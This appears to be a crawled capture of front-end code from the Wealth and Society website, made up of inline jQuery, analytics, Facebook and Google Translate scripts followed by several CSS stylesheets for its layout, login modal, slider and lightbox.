const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/diary-of-activities-ws-ajax
body_size: 54
content:


No Upcoming Events 

--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/css/wealthandsociety/wealthandsociety.css
body_size: 788
content:
    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }

--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css
body_size: 1672
content:

*{
	font-family: inherit;
}
body {
    font-family: Georgia,"Times New Roman",Times,serif !important;
/*    font-size: 16px;
    font-weight: 300;
    color: #888;
    line-height: 30px;
    text-align: center;*/
}

.loginmodal{
   width: 450px !important;
}

/*strong { font-weight: 500; }*/

a, a:hover, a:focus {
	/*color: #19b9e7;*/
	text-decoration: none;
    -o-transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -ms-transition: all .3s; transition: all .3s;
}

h1, h2 {
	margin-top: 10px;
	font-size: 38px;
    font-weight: 100;
    color: #555;
    line-height: 50px;
}

h3 {
	font-size: 22px;
    font-weight: 300;
    color: #555;
    line-height: 30px;
}

img { max-width: 100%; }

::-moz-selection { background: #19b9e7; color: #fff; text-shadow: none; }
::selection { background: #19b9e7; color: #fff; text-shadow: none; }


.btn-link-1 {
	display: inline-block;
	height: 50px;
	margin: 5px;
	padding: 16px 20px 0 20px;
	background: #19b9e7;
	font-size: 16px;
    font-weight: 300;
    line-height: 16px;
    color: #fff;
    -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;
}
.btn-link-1:hover, .btn-link-1:focus, .btn-link-1:active { outline: 0; opacity: 0.6; color: #fff; }

.btn-link-1.btn-link-1-facebook { background: #4862a3; }
.btn-link-1.btn-link-1-twitter { background: #55acee; }
.btn-link-1.btn-link-1-google-plus { background: #dd4b39; }

.btn-link-1 i {
	padding-right: 5px;
	vertical-align: middle;
	font-size: 20px;
	line-height: 20px;
}

.btn-link-2 {
	display: inline-block;
	height: 50px;
	margin: 5px;
	padding: 15px 20px 0 20px;
	background: rgba(0, 0, 0, 0.3);
	border: 1px solid #fff;
	font-size: 16px;
    font-weight: 300;
    line-height: 16px;
    color: #fff;
    -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;
}
.btn-link-2:hover, .btn-link-2:focus, 
.btn-link-2:active, .btn-link-2:active:focus { outline: 0; opacity: 0.6; background: rgba(0, 0, 0, 0.3); color: #fff; }


/***** Top content *****/

.inner-bg {
    padding: 60px 0 80px 0;
}

.top-content .text {
	color: #fff;
}

.top-content .text h1 { color: #fff; }

.top-content .description {
	margin: 20px 0 10px 0;
}

.top-content .description p { opacity: 0.8; }

.top-content .description a {
	color: #fff;
}
.top-content .description a:hover, 
.top-content .description a:focus { border-bottom: 1px dotted #fff; }

.form-box {
	margin-top: 70px;
}

.form-top {
	overflow: hidden;
	padding: 10px 25px 10px 25px;
	background: #fff;
	-moz-border-radius: 4px 4px 0 0; -webkit-border-radius: 4px 4px 0 0; border-radius: 4px 4px 0 0;
	text-align: left;
}

.form-top-left {
	float: left;
	width: 76%;
	padding-top: 10px;
}

.form-top-left h3 { margin-top: 0; }

.form-top-right {
	float: left;
	width: 24%;
	padding-top: 5px;
	font-size: 60px;
	color: #ddd;
	line-height: 50px;
	text-align: right;
}
.form-top-left h3 {
    font-size: 24px;
    font-weight: 600;
    color: #333;
}
.form-bottom {
	padding: 15px 15px 20px 15px;
	background: #eee;
	-moz-border-radius: 0 0 4px 4px; -webkit-border-radius: 0 0 4px 4px; border-radius: 0 0 4px 4px;
	text-align: left;
}

.form-bottom form textarea {
	height: 100px;
}
.form-bottom p {
    text-align: center;
}

.form-bottom form button.btn {
	width: 100%;
	margin: 10px 0;
}

.form-bottom form .input-error {
	border-color: #19b9e7;
}

.social-login {
	margin-top: 20px;
}

.social-login h3 {
	color: #fff;
}

.social-login-buttons {
	margin-top: 5px;
}

.middle-border {
	min-height: 300px;
	margin-top: 170px;
	border-right: 1px solid #fff;
	border-right: 1px solid rgba(255, 255, 255, 0.6);
}
.social-btn a.fa.fa-google {
    background: #DD4B39;
    color: #fff!important;
    padding: 10px 27px;
    border-radius: 0.2em;
    margin-bottom: 12px;
}

.social-btn .fa.fa-facebook {
    background-color: #4C69BA;
    background-image: linear-gradient(#4C69BA, #3B55A0);
    text-shadow: 0 -1px 0 #354C8C;
    padding: 10px 20px;
    color: #fff!important;
   
    border-radius: 0.2em;
}
.social-btn a i{
	margin-right:5px;
}

.auto-text{
	font-family: var(--font1);
    font-weight: 500;
    font-size: 19px;
    color: #000;
    text-align: justify;
    line-height: 30px;
}

/***** Footer *****/

footer {
	padding-bottom: 70px;
	color: #fff;
}

footer .footer-border {
	width: 200px;
	margin: 0 auto;
	padding-bottom: 30px;
	border-top: 1px solid #fff;
	border-top: 1px solid rgba(255, 255, 255, 0.6);
}

footer p { opacity: 0.8; }

footer a {
	color: #fff;
}
footer a:hover, footer a:focus { color: #fff; border-bottom: 1px dotted #fff; }

/* a.hovwhite.comment-reply.btn.btn-sm.btn-primary {
    padding: 8px 18px 8px;
    background: linear-gradient(#2596f0,#19b9e7);
    color: #fff !important;
    font-size: 15px;
    font-family: var(--font1);
    text-decoration: none !important;
    border-radius: 30px;
    display: inline-block;
    border: none;
} */
.content .floating-box {
    display: none;
}

.client_img{
	border: 1px solid #eee;
    padding: 0px 0 0;
    box-shadow: 0 0 6px #eee;
	margin-bottom:20px;
	
}
.client-name{
	margin-top: 10px;
    text-align: center;
    padding: 0px 10px 5px 10px;
	min-height:114px;
}
.client-name p {
	text-align: center;
	margin-bottom: 0;
	font-size: 16px;
}
/***** Media queries *****/

@media (min-width: 992px) and (max-width: 1199px) {}

@media (min-width: 768px) and (max-width: 991px) {}

@media (max-width: 767px) {
	
	.middle-border { 
		min-height: auto; 
		margin: 65px 30px 0 30px; 
		border-right: 0; 
		border-top: 1px solid #fff; 
		border-top: 1px solid rgba(255, 255, 255, 0.6); 
	}
	.widget.clearfix.col-sm-12.col-md-12.col-xs-6 {
    width: 100%;
}


	
}

@media (max-width: 415px) {
	
	h1, h2 { font-size: 32px; }

}



--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css
body_size: 767
content:
  .carousel .item {
    background-repeat: no-repeat !important;
    background-position: center !important;
    height: 400px;
  }
  .carousel-inner h6{
   text-transform : none !important;
  }
  .carousel-inner .item{
    cursor : pointer !important;
  }
  .owl_table td {
    float: left;
    width: 20%;
    padding: 5px;
  }
  /* Clearfix (clear floats) */
  .owl_table tr::after {
    content: "";
    clear: both;
    display: table;
  }

  .owl_img_scroll {
    width:100%;
    height:180px;
  }
  .owl_table td{
    /*padding: 4px;*/
  }
  /*table for single entry*/
  .owl_table1 td {
    float: left;
    width: 100%;
    padding: 5px;
  }
  .owl_img_scroll1 {
    width:100%;
    height:440px;
  }
  /*table for 2 entry*/
  .owl_table2 td {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll2 {
    width:100%;
    height:440px;
  }
  /*table for 3 entry*/
  .owl_table3 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll3 {
    width:100%;
    height:440px;
  }
  /*table for 4 entry*/
  .owl_table4 td {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll4 {
    width:100%;
    height:216px;
  }
  /*table for 5 entry*/
  .owl_table5 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_table5 .custom {
    float: left;
    width: 50%;
    padding: 5px;
  }
  .owl_img_scroll5 {
    width:100%;
    height:216px;
  }
  /*table for 6 entry*/
  .owl_table6 td {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll6 {
    width:100%;
    height:216px;
  }
  /*table for 7 entry*/
  .owl_table7 td {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_table7 .custom {
    float: left;
    width: 33.33%;
    padding: 5px;
  }
  .owl_img_scroll7 {
    width:100%;
    height:216px;
  }
  /*table for 8 entry*/
  .owl_table8 td {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_img_scroll8 {
    width:100%;
    height:216px;
  }
  /*table for 9 entry*/
  .owl_table9 td {
    float: left;
    width: 20%;
    padding: 5px;
  }
  .owl_table9 .custom {
    float: left;
    width: 25%;
    padding: 5px;
  }
  .owl_img_scroll9 {
    width:100%;
    height:216px;
  }
  .carousel-caption {
      position: absolute;
      right: 5px;
      background-color: rgba(0, 0, 0, 0.5);
      bottom: 25px;
      left: 5px;
      z-index: 10;
      padding-top: 0px;
      padding-bottom: 0px;
      color: #fff;
      text-align: center;
      text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  }
  .carousel-caption h6{
      font-size: 18px;
      margin: 0px;
  }  
  @media only screen and (max-width: 600px) {
      #myCarousel .item{
          height: 160px;
      }
      .owl_img_scroll {
          width:100%;
          height:86px;
      }
      .owl_img_scroll1 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll2 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll3 {
          width:100%;
          height:183px;
      }
      .owl_img_scroll4 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll5 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll6 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll7 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll8 {
          width:100%;
          height:86px;
      }
      .owl_img_scroll9 {
          width:100%;
          height:86px;
      }
      .carousel-caption {
          position: absolute;
          /* right: 1%; */
          background-color: rgba(0, 0, 0, 0.5);
          bottom: 0px;
          /* left: 1%; */
          z-index: 10;
          padding-top: 0px;
          padding-bottom: 0px;
          color: #fff;
          text-align: center;
          text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
      }
      .carousel-caption h6{
          font-size: 14px;
          margin: 0px;
      }
  }
  

--- FILE ---
content_type: text/css
request_url: https://www.wealthandsociety.com/assets/components/minifyx/cache/styles_37485836bb.css
body_size: 61113
content:
@charset "UTF-8";
.fancybox-enabled {overflow: hidden;}
.fancybox-enabled body {overflow: visible;height: 100%;}
.fancybox-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99993;-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-container~.fancybox-container {z-index: 99992;}
.fancybox-bg {position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: #0f0f11;opacity: 0;transition-timing-function: cubic-bezier(.55,.06,.68,.19);-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-container--ready .fancybox-bg {opacity: .87;transition-timing-function: cubic-bezier(.22,.61,.36,1);}
.fancybox-controls {position: absolute;top: 0;left: 0;right: 0;text-align: center;opacity: 0;z-index: 99994;transition: opacity .2s;pointer-events: none;-webkit-backface-visibility: hidden;backface-visibility: hidden;direction: ltr;}
.fancybox-show-controls .fancybox-controls {opacity: 1;}
.fancybox-infobar {display: none;}
.fancybox-show-infobar .fancybox-infobar {display: inline-block;pointer-events: all;}
.fancybox-infobar__body {display: inline-block;width: 70px;line-height: 44px;font-size: 13px;font-family: Helvetica Neue,Helvetica,Arial,sans-serif;text-align: center;color: #ddd;background-color: rgba(30,30,30,.7);pointer-events: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-webkit-tap-highlight-color: transparent;-webkit-font-smoothing: subpixel-antialiased;}
.fancybox-buttons {position: absolute;top: 0;right: 0;display: none;pointer-events: all;}
.fancybox-show-buttons .fancybox-buttons {display: block;}
.fancybox-slider-wrap {overflow: hidden;direction: ltr;}
.fancybox-slider, .fancybox-slider-wrap {position: absolute;top: 0;left: 0;bottom: 0;right: 0;padding: 0;margin: 0;z-index: 99993;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-tap-highlight-color: transparent;}
.fancybox-slide {position: absolute;top: 0;left: 0;width: 100%;height: 100%;margin: 0;padding: 0;overflow: auto;outline: none;white-space: normal;box-sizing: border-box;text-align: center;z-index: 99994;-webkit-overflow-scrolling: touch;}
.fancybox-slide:before {content: "";height: 100%;width: 0;}
.fancybox-slide:before, .fancybox-slide>* {display: inline-block;vertical-align: middle;}
.fancybox-slide>* {position: relative;padding: 24px;margin: 44px 0;border-width: 0;text-align: left;background-color: #fff;overflow: auto;box-sizing: border-box;}
.fancybox-slide--image {overflow: hidden;}
.fancybox-slide--image:before {display: none;}
.fancybox-content {display: inline-block;position: relative;margin: 44px auto;padding: 0;border: 0;width: 80%;height: calc(100% - 88px);vertical-align: middle;line-height: normal;text-align: left;white-space: normal;outline: none;font-size: 16px;font-family: Arial,sans-serif;box-sizing: border-box;-webkit-tap-highlight-color: transparent;-webkit-overflow-scrolling: touch;}
.fancybox-iframe {display: block;margin: 0;padding: 0;border: 0;width: 100%;height: 100%;background: #fff;}
.fancybox-slide--video .fancybox-content, .fancybox-slide--video .fancybox-iframe {background: transparent;}
.fancybox-placeholder {z-index: 99995;background: transparent;cursor: default;overflow: visible;-webkit-transform-origin: top left;transform-origin: top left;background-size: 100% 100%;background-repeat: no-repeat;-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-image, .fancybox-placeholder, .fancybox-spaceball {position: absolute;top: 0;left: 0;margin: 0;padding: 0;border: 0;}
.fancybox-image, .fancybox-spaceball {width: 100%;height: 100%;max-width: none;max-height: none;background: transparent;background-size: 100% 100%;}
.fancybox-controls--canzoomOut .fancybox-placeholder {cursor: zoom-out;}
.fancybox-controls--canzoomIn .fancybox-placeholder {cursor: zoom-in;}
.fancybox-controls--canGrab .fancybox-placeholder {cursor: -webkit-grab;cursor: grab;}
.fancybox-controls--isGrabbing .fancybox-placeholder {cursor: -webkit-grabbing;cursor: grabbing;}
.fancybox-spaceball {z-index: 1;}
.fancybox-tmp {position: absolute;top: -9999px;left: -9999px;visibility: hidden;}
.fancybox-error {position: absolute;margin: 0;padding: 40px;top: 50%;left: 50%;width: 380px;max-width: 100%;-webkit-transform: translate(-50%,-50%);transform: translate(-50%,-50%);background: #fff;cursor: default;}
.fancybox-error p {margin: 0;padding: 0;color: #444;font: 16px/20px Helvetica Neue,Helvetica,Arial,sans-serif;}
.fancybox-close-small {position: absolute;top: 0;right: 0;width: 44px;height: 44px;padding: 0;margin: 0;border: 0;border-radius: 0;outline: none;background: transparent;z-index: 10;cursor: pointer;}
.fancybox-close-small:after {content: "×";position: absolute;top: 5px;right: 5px;width: 30px;height: 30px;font: 20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color: #888;font-weight: 300;text-align: center;border-radius: 50%;border-width: 0;background: #fff;transition: background .2s;box-sizing: border-box;z-index: 2;}
.fancybox-close-small:focus:after {outline: 1px dotted #888;}
.fancybox-slide--video .fancybox-close-small {top: -36px;right: -36px;background: transparent;}
.fancybox-close-small:hover:after {color: #555;background: #eee;}
.fancybox-caption-wrap {position: absolute;bottom: 0;left: 0;right: 0;padding: 60px 30px 0;z-index: 99998;-webkit-backface-visibility: hidden;backface-visibility: hidden;box-sizing: border-box;background: linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));opacity: 0;transition: opacity .2s;pointer-events: none;}
.fancybox-show-caption .fancybox-caption-wrap {opacity: 1;}
.fancybox-caption {padding: 30px 0;border-top: 1px solid hsla(0,0%,100%,.4);font-size: 14px;font-family: Helvetica Neue,Helvetica,Arial,sans-serif;color: #fff;line-height: 20px;-webkit-text-size-adjust: none;}
.fancybox-caption a, .fancybox-caption button {pointer-events: all;}
.fancybox-caption a {color: #fff;text-decoration: underline;}
.fancybox-button {display: inline-block;position: relative;width: 44px;height: 44px;line-height: 44px;margin: 0;padding: 0;border: 0;border-radius: 0;cursor: pointer;background: transparent;color: #fff;box-sizing: border-box;vertical-align: top;outline: none;}
.fancybox-button--disabled {cursor: default;pointer-events: none;}
.fancybox-button, .fancybox-infobar__body {background: rgba(30,30,30,.6);}
.fancybox-button:hover {background: rgba(0,0,0,.8);}
.fancybox-button:after, .fancybox-button:before {content: "";pointer-events: none;position: absolute;border-color: #fff;background-color: currentColor;color: currentColor;opacity: .9;box-sizing: border-box;display: inline-block;}
.fancybox-button--disabled:after, .fancybox-button--disabled:before {opacity: .5;}
.fancybox-button--left:after {left: 20px;-webkit-transform: rotate(-135deg);transform: rotate(-135deg);}
.fancybox-button--left:after, .fancybox-button--right:after {top: 18px;width: 6px;height: 6px;background: transparent;border-top: 2px solid currentColor;border-right: 2px solid currentColor;}
.fancybox-button--right:after {right: 20px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.fancybox-button--left {border-bottom-left-radius: 5px;}
.fancybox-button--right {border-bottom-right-radius: 5px;}
.fancybox-button--close {float: right;}
.fancybox-button--close:after, .fancybox-button--close:before {content: "";display: inline-block;position: absolute;height: 2px;width: 16px;top: calc(50% - 1px);left: calc(50% - 8px);}
.fancybox-button--close:before {-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.fancybox-button--close:after {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.fancybox-loading {border: 6px solid hsla(0,0%,39%,.4);border-top: 6px solid hsla(0,0%,100%,.6);border-radius: 100%;height: 50px;width: 50px;-webkit-animation: a .8s infinite linear;animation: a .8s infinite linear;background: transparent;position: absolute;top: 50%;left: 50%;margin-top: -25px;margin-left: -25px;z-index: 99999;}
@-webkit-keyframes a {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	to {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@keyframes a {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	to {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@media (max-width:800px) {.fancybox-controls {text-align: left;}
	.fancybox-button--left, .fancybox-button--right, .fancybox-buttons button:not(.fancybox-button--close) {display: none !important;}
	.fancybox-caption {padding: 20px 0;margin: 0;}}
.fancybox-button--fullscreen:before {width: 15px;height: 11px;left: 15px;top: 16px;border: 2px solid;background: none;}
.fancybox-button--play:before {top: 16px;left: 18px;width: 0;height: 0;border-top: 6px inset transparent;border-bottom: 6px inset transparent;border-left: 10px solid;border-radius: 1px;background: transparent;}
.fancybox-button--pause:before {top: 16px;left: 18px;width: 7px;height: 11px;border-style: solid;border-width: 0 2px;background: transparent;}
.fancybox-button--thumbs span {font-size: 23px;}
.fancybox-button--thumbs:before {top: 20px;left: 21px;width: 3px;height: 3px;box-shadow: 0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0;}
.fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap {right: 220px;}
.fancybox-thumbs {position: absolute;top: 0;right: 0;bottom: 0;left: auto;width: 220px;margin: 0;padding: 5px 5px 0 0;background: #fff;z-index: 99993;word-break: normal;-webkit-overflow-scrolling: touch;-webkit-tap-highlight-color: transparent;box-sizing: border-box;}
.fancybox-thumbs>ul {list-style: none;position: absolute;position: relative;width: 100%;height: 100%;margin: 0;padding: 0;overflow-x: hidden;overflow-y: auto;font-size: 0;}
.fancybox-thumbs>ul>li {float: left;overflow: hidden;max-width: 50%;padding: 0;margin: 0;width: 105px;height: 75px;position: relative;cursor: pointer;outline: none;border: 5px solid #fff;border-top-width: 0;border-right-width: 0;-webkit-tap-highlight-color: transparent;-webkit-backface-visibility: hidden;backface-visibility: hidden;box-sizing: border-box;}
li.fancybox-thumbs-loading {background: rgba(0,0,0,.1);}
.fancybox-thumbs>ul>li>img {position: absolute;top: 0;left: 0;min-width: 100%;min-height: 100%;max-width: none;max-height: none;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.fancybox-thumbs>ul>li:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: 2px;border: 4px solid #4ea7f9;z-index: 99991;opacity: 0;transition: all .2s cubic-bezier(.25,.46,.45,.94);}
.fancybox-thumbs>ul>li.fancybox-thumbs-active:before {opacity: 1;}
@media (max-width:800px) {.fancybox-thumbs {display: none !important;}
	.fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap {right: 0;}}
body.stop-scrolling {height: 100%;overflow: hidden;}
.sweet-overlay {background-color: black;background-color: rgba(0,0,0,.4);-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";position: fixed;left: 0;right: 0;top: 0;bottom: 0;display: none;z-index: 10000;}
.sweet-alert {background-color: white;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;width: 478px;padding: 17px;border-radius: 5px;text-align: center;position: fixed;left: 50%;top: 50%;margin-left: -256px;margin-top: -200px;overflow: hidden;display: none;z-index: 99999;}
@media all and (max-width: 540px) {.sweet-alert {width: auto;margin-left: 0;margin-right: 0;left: 15px;right: 15px;}}
.sweet-alert h2 {color: #575757;font-size: 30px;text-align: center;font-weight: 600;text-transform: none;position: relative;margin: 25px 0;padding: 0;line-height: 40px;display: block;}
.sweet-alert p {color: #797979;font-size: 16px;text-align: center;text-align: inherit;font-weight: 300;position: relative;float: none;margin: 0;padding: 0;line-height: normal;}
.sweet-alert fieldset {border: none;position: relative;}
.sweet-alert .sa-error-container {background-color: #f1f1f1;margin-left: -17px;margin-right: -17px;overflow: hidden;padding: 0 10px;max-height: 0;webkit-transition: padding .15s,max-height .15s;transition: padding .15s,max-height .15s;}
.sweet-alert .sa-error-container.show {padding: 10px 0;max-height: 100px;webkit-transition: padding .2s,max-height .2s;transition: padding .25s,max-height .25s;}
.sweet-alert .sa-error-container .icon {display: inline-block;width: 24px;height: 24px;border-radius: 50%;background-color: #ea7d7d;color: white;line-height: 24px;text-align: center;margin-right: 3px;}
.sweet-alert .sa-error-container p {display: inline-block;}
.sweet-alert .sa-input-error {position: absolute;top: 29px;right: 26px;width: 20px;height: 20px;opacity: 0;-webkit-transform: scale(.5);transform: scale(.5);-webkit-transform-origin: 50% 50%;transform-origin: 50% 50%;-webkit-transition: all .1s;transition: all .1s;}
.sweet-alert .sa-input-error::before, .sweet-alert .sa-input-error::after {content: "";width: 20px;height: 6px;background-color: #f06e57;border-radius: 3px;position: absolute;top: 50%;margin-top: -4px;left: 50%;margin-left: -9px;}
.sweet-alert .sa-input-error::before {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-input-error::after {-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sweet-alert .sa-input-error.show {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}
.sweet-alert.show-input input {display: block;}
.sweet-alert .sa-confirm-button-container {display: inline-block;position: relative;}
.sweet-alert .la-ball-fall {position: absolute;left: 50%;top: 50%;margin-left: -27px;margin-top: 4px;opacity: 0;visibility: hidden;}
.sweet-alert button {background-color: #8cd4f5;color: white;border: none;box-shadow: none;font-size: 17px;font-weight: 500;-webkit-border-radius: 4px;border-radius: 5px;padding: 10px 32px;margin: 26px 5px 0 5px;cursor: pointer;}
.sweet-alert button:focus {outline: none;box-shadow: 0 0 2px rgba(128,179,235,.5),inset 0 0 0 1px rgba(0,0,0,.05);}
.sweet-alert button:hover {background-color: #7ecff4;}
.sweet-alert button:active {background-color: #5dc2f1;}
.sweet-alert button.cancel {background-color: #c1c1c1;}
.sweet-alert button.cancel:hover {background-color: #b9b9b9;}
.sweet-alert button.cancel:active {background-color: #a8a8a8;}
.sweet-alert button.cancel:focus {box-shadow: rgba(197,205,211,.8) 0px 0px 2px,rgba(0,0,0,.0470588) 0px 0px 0px 1px inset !important;}
.sweet-alert button[disabled] {opacity: .6;cursor: default;}
.sweet-alert button.confirm[disabled] {color: transparent;}
.sweet-alert button.confirm[disabled] ~ .la-ball-fall {opacity: 1;visibility: visible;transition-delay: 0s;}
.sweet-alert button::-moz-focus-inner {border: 0;}
.sweet-alert[data-has-cancel-button=false] button {box-shadow: none !important;}
.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false] {padding-bottom: 40px;}
.sweet-alert .sa-icon {width: 80px;height: 80px;border: 4px solid gray;-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;margin: 20px auto;padding: 0;position: relative;box-sizing: content-box;}
.sweet-alert .sa-icon.sa-error {border-color: #f27474;}
.sweet-alert .sa-icon.sa-error .sa-x-mark {position: relative;display: block;}
.sweet-alert .sa-icon.sa-error .sa-line {position: absolute;height: 5px;width: 47px;background-color: #f27474;display: block;top: 37px;border-radius: 2px;}
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {-webkit-transform: rotate(45deg);transform: rotate(45deg);left: 17px;}
